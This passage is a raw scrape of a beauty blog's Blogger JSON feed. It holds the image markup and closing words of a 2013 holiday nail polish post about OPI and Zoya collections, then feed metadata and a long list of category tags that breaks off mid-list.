href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUYG6KWrROAFBYCxPeDyc6PIjOMw5He2o6rCj-irHvYs5vkLPTeg8qK3T-ndAnOb9yGZX4Zc6_EtymBEXxhxXHV9LdGrZ71rm3BRaZIrkA0lTwHOHsAaqj6hdFfiH-ArAjVVn1KyPZrs\/s1600\/formulax2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUYG6KWrROAFBYCxPeDyc6PIjOMw5He2o6rCj-irHvYs5vkLPTeg8qK3T-ndAnOb9yGZX4Zc6_EtymBEXxhxXHV9LdGrZ71rm3BRaZIrkA0lTwHOHsAaqj6hdFfiH-ArAjVVn1KyPZrs\/s1600\/formulax2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGkRJmEg7yca3Kb-4sgfI14W5PLfo38LUlZu5ftEpGm96hO6Xha3aCXPf6i7Bwm9a8r99rofXa6oOeuBtIlVeM5RKkaiBFYy8-v33jZqiAtoxYAvMiqgSQxUMFgCswSq7XSzqpWHvLZeE\/s1600\/formulax.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGkRJmEg7yca3Kb-4sgfI14W5PLfo38LUlZu5ftEpGm96hO6Xha3aCXPf6i7Bwm9a8r99rofXa6oOeuBtIlVeM5RKkaiBFYy8-v33jZqiAtoxYAvMiqgSQxUMFgCswSq7XSzqpWHvLZeE\/s1600\/formulax.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyiBPp0Q23-CXjMsVKegHauL3UK0-63xnj2cSfHvGFLgNuXXZO1vX4XMCOQ6Ukvt2XeUcbal2BUEUo5oXuRo-iYXYj9ioqymqyCv3u39uwpPeKHUdyJmx6UqbnR0jxM2ouqsxUX6EAEA\/s1600\/opilogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyiBPp0Q23-CXjMsVKegHauL3UK0-63xnj2cSfHvGFLgNuXXZO1vX4XMCOQ6Ukvt2XeUcbal2BUEUo5oXuRo-iYXYj9ioqymqyCv3u39uwpPeKHUdyJmx6UqbnR0jxM2ouqsxUX6EAEA\/s320\/opilogo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBEjCD29MZSTTzRQXRuQ5s0XIq7zOW0KB3gjemSxXm44bhyphenhyphenQlM7uJYHsLB65MAc9tSvxqvUDv-umzrUTDEm1k6kDVJCfO1MJEqmrrIlBIB_4B5m7e1v19otTkAc6FmB_GCnY9tKFFFfpE\/s1600\/opiholiday2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBEjCD29MZSTTzRQXRuQ5s0XIq7zOW0KB3gjemSxXm44bhyphenhyphenQlM7uJYHsLB65MAc9tSvxqvUDv-umzrUTDEm1k6kDVJCfO1MJEqmrrIlBIB_4B5m7e1v19otTkAc6FmB_GCnY9tKFFFfpE\/s1600\/opiholiday2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFQmILAd4WI-NbUwrdHl_UNIGJOuoYofyyZDC4aOXvXwq1xZ1ykKaTxOnXjpbdbOR7NrUidokh118BJGN4MCfRdOj1KtOcBx_9L6ryE7okn57YA61G806vZqsR3wu2XdPsPNLZ64VpgyM\/s1600\/opiholiday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFQmILAd4WI-NbUwrdHl_UNIGJOuoYofyyZDC4aOXvXwq1xZ1ykKaTxOnXjpbdbOR7NrUidokh118BJGN4MCfRdOj1KtOcBx_9L6ryE7okn57YA61G806vZqsR3wu2XdPsPNLZ64VpgyM\/s1600\/opiholiday.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVtlnClNMpWUh-wQd3yQtP5bpLDI8I460mY0Nw8fVpr0z8zjgoZ9v3_jkaxeBJXeTzEYNWgI17Ev3AZEGTtMbDRNtLmBwTDmbsZNvNIBJyIebrYDG_n1EYHGfzOl_zenJIz4YJYj6cpFY\/s1600\/zoyalogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVtlnClNMpWUh-wQd3yQtP5bpLDI8I460mY0Nw8fVpr0z8zjgoZ9v3_jkaxeBJXeTzEYNWgI17Ev3AZEGTtMbDRNtLmBwTDmbsZNvNIBJyIebrYDG_n1EYHGfzOl_zenJIz4YJYj6cpFY\/s1600\/zoyalogo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKsCOdMVHvoVGj1zGYtx5fgm3jShnPR8v1ZlIuxsV_z6q_2F07fuR672OTpzBhRlkTq52VzTQs_ME0-Yq7YTH4Y3irqhBI83H-j3mxEJGdf9PxJSe6JKynkdTFYwlKY49tCsKV0t4BIks\/s1600\/zoyaholiday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKsCOdMVHvoVGj1zGYtx5fgm3jShnPR8v1ZlIuxsV_z6q_2F07fuR672OTpzBhRlkTq52VzTQs_ME0-Yq7YTH4Y3irqhBI83H-j3mxEJGdf9PxJSe6JKynkdTFYwlKY49tCsKV0t4BIks\/s1600\/zoyaholiday.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAcOQQoG4jCbmRRNF0GPhx70VLpeEDc2AU9drObxcWukZT94QdutU15Nkv-iZ8WjXt7w270bqu8IsNfui8-NdEU_5qXD3LSWOkujYkmVU7zpQfWXtJGHFSYW3JjYtCNp0_XqiiFqUfoc\/s1600\/zoyazenith.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAcOQQoG4jCbmRRNF0GPhx70VLpeEDc2AU9drObxcWukZT94QdutU15Nkv-iZ8WjXt7w270bqu8IsNfui8-NdEU_5qXD3LSWOkujYkmVU7zpQfWXtJGHFSYW3JjYtCNp0_XqiiFqUfoc\/s1600\/zoyazenith.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpi2M3W9NY_fZRNj0dIVdXn5guy9bT7e7r1YeWBxN9yfu5B-whvq6QSEX5cvTzSbYnvuEZKuk6whkXr-1jiOAEJ3ICjwZiE3T4jEaj5LN4KLBUBYBSmQu_dkd4ZmBf6SSr6mT2Wgymgm4\/s1600\/zoyanaturel1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpi2M3W9NY_fZRNj0dIVdXn5guy9bT7e7r1YeWBxN9yfu5B-whvq6QSEX5cvTzSbYnvuEZKuk6whkXr-1jiOAEJ3ICjwZiE3T4jEaj5LN4KLBUBYBSmQu_dkd4ZmBf6SSr6mT2Wgymgm4\/s1600\/zoyanaturel1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrcfh3CiJGomksPYV1_5SyAGqYZvkwbZ_zsn6FSYrgSz8wQzp2579QiWy4xhMHXXuXhkc2Alb5PAzfVfkGJ7_f4abz-PqowYqq8dhkeSLR_Z0wfeMGtLC61zLSksj1DsJ_n-hnZbQo1U\/s1600\/zoyanaturel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrcfh3CiJGomksPYV1_5SyAGqYZvkwbZ_zsn6FSYrgSz8wQzp2579QiWy4xhMHXXuXhkc2Alb5PAzfVfkGJ7_f4abz-PqowYqq8dhkeSLR_Z0wfeMGtLC61zLSksj1DsJ_n-hnZbQo1U\/s1600\/zoyanaturel.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSKHzHyb4z17k0UH7It11nUikzKVmw9M3pIHR3CIC1_X66PoGGZiAVFHyloqTM8tvqGWK_Y3z8LfKJEiNSYdg81wFfu64Es7h_rK5sPfcXrtJkAbgqwyjinPx44y1RyIEzWJ63hy_oNVs\/s1600\/nailslooks.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSKHzHyb4z17k0UH7It11nUikzKVmw9M3pIHR3CIC1_X66PoGGZiAVFHyloqTM8tvqGWK_Y3z8LfKJEiNSYdg81wFfu64Es7h_rK5sPfcXrtJkAbgqwyjinPx44y1RyIEzWJ63hy_oNVs\/s1600\/nailslooks.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo I am sure you will find some fabulous shades to wear this season for all your holiday events. You can also find these collections at your local beauty supply, Sephora, makeup counter or salon! Have fun this season my beauties and Happy Holidays!! Xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8325666421717432899\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2013\/12\/its-holiday-nailapalooza.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8325666421717432899"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8325666421717432899"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2013\/12\/its-holiday-nailapalooza.html","title":"It's Holiday Nailapalooza!!!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhemv36W__Zk5b7mQ4SPo9YvLSB3xh3qyWKPcCqqQ2MxFJNGLuCS9JtYbDytYqACVYViEVn52sgCHz0DwOvzRtWjES4RvGpJ-Sub31jclqpNEJGVvEUmzfRk45uOVKlB9i3Sq-LKQiOnnw\/s72-c\/caviarnails.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/pinkysmiles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 33515
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW 